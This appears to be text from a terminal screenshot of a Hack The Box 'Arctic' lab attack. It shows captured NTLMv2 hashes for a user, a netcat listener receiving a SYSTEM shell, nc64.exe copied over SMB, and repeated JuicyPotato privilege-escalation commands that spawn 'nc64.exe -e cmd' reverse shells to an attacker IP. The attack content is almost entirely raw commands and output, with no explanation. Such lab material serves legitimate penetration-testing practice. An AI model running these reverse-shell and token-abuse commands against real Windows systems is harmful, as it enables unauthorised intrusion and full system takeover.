 [*] AUTHENTICATE_MESSAGE (ARCTIC\tolis,ARCTIC)
[*] User ARCTIC\tolis authenticated successfully
[*] tolis::ARCTIC:aaaaaaaaaaaaaaaa:ba63988569062cc2e68574b084aa50a5:
[*] Connecting Share(1:IPC$)
[*] Connecting Share(2:smbFolder)
[*] Disconnecting Share(1:IPC$)
[*] Disconnecting Share(2:smbFolder)
[*] Closing down connection (10.10.10.11,49431)
[*] Remaining connections []
[*] Incoming connection (10.10.10.11,49459)
[*] AUTHENTICATE_MESSAGE (ARCTIC\tolis,ARCTIC)
[*] User ARCTIC\tolis authenticated successfully
[*] tolis::ARCTIC:aaaaaaaaaaaaaaaa:e2891aed2daceff305c70c3d2946a132:
[*] Connecting Share(1:smbFolder)
[*] Disconnecting Share(1:smbFolder)
[*] Closing down connection (10.10.10.11,49459)
[*] Remaining connections []
kali@kali: ~/HTB/arctic 117x27
(kali㉿kali)-[~/HTB/arctic]
$ find / -name "nc64.exe" 2>/dev/null
/home/kali/HTB/granny/nc64.exe
/home/kali/HTB/Sniper/nc64.exe
^C
(kali㉿kali)-[~/HTB/arctic]
$ cp /home/kali/HTB/granny/nc64.exe $(pwd)
(kali㉿kali)-[~/HTB/arctic]
$ ls
50057.py  escaneo  filtered  JuicyPotato.exe  nc64.exe  smbserver.py
(kali㉿kali)-[~/HTB/arctic]
$ nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.6] from (UNKNOWN) [10.10.10.11] 49481
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>
Directory of C:\Windows\Temp\privesc
01/09/2023  02:37 ��    <DIR>          .
01/09/2023  02:37 ��    <DIR>          ..
30/08/2023  06:28 ��           347.648 JuicyPotato.exe
1 File(s)        347.648 bytes
2 Dir(s)   1.433.620.480 bytes free
C:\Windows\Temp\privesc>copy \\10.10.14.6\\smbFolder\nc64.exe
copy \\10.10.14.6\\smbFolder\nc64.exe
1 file(s) copied.
C:\Windows\Temp\privesc>JuicyPotato.exe -t * -l 1337 -p C:\Windows\System32\cmd.exe -a "/c C:\Windows\Temp\Privesc\nc
.exe -e cmd 10.10.14.6 443"
JuicyPotato.exe -t * -l 1337 -p C:\Windows\System32\cmd.exe -a "/c C:\Windows\Temp\Privesc\nc.exe -e cmd 10.10.14.6 4
43"
Testing {4991d34b-80a1-4291-83b6-3328366b9097} 1337
....
[+] authresult 0
{4991d34b-80a1-4291-83b6-3328366b9097};NT AUTHORITY\SYSTEM
[+] CreateProcessWithTokenW OK
C:\Windows\Temp\privesc>whoami
whoami
arctic\tolis
C:\Windows\Temp\privesc>JuicyPotato.exe -t * -l 1337 -p C:\Windows\System32\cmd.exe -a "/c C:\Windows\Temp\Privesc\nc
64.exe -e cmd 10.10.14.6 443"
JuicyPotato.exe -t * -l 1337 -p C:\Windows\System32\cmd.exe -a "/c C:\Windows\Temp\Privesc\nc64.exe -e cmd 10.10.14.6
443"
Testing {4991d34b-80a1-4291-83b6-3328366b9097} 1337
....
[+] authresult 0
{4991d34b-80a1-4291-83b6-3328366b9097};NT AUTHORITY\SYSTEM
[+] CreateProcessWithTokenW OK
C:\Windows\Temp\privesc>whoami
whoami
arctic\tolis
C:\Windows\Temp\privesc>JuicyPotato.exe -t * -l 1337 -p C:\Windows\System32\cmd.exe -a "/c C:\Windows\Temp\Privesc\nc
64.exe -e cmd 10.10.14.6 443"
JuicyPotato.exe -t * -l 1337 -p C:\Windows\System32\cmd.exe -a "/c C:\Windows\Temp\Privesc\nc64.exe -e cmd 10.10.14.6
443"
Testing {4991d34b-80a1-4291-83b6-3328366b9097} 1337
....
[+] authresult 0
{4991d34b-80a1-4291-83b6-3328366b9097};NT AUTHORITY\SYSTEM
[+] CreateProcessWithTokenW OK
C:\Windows\Temp\privesc>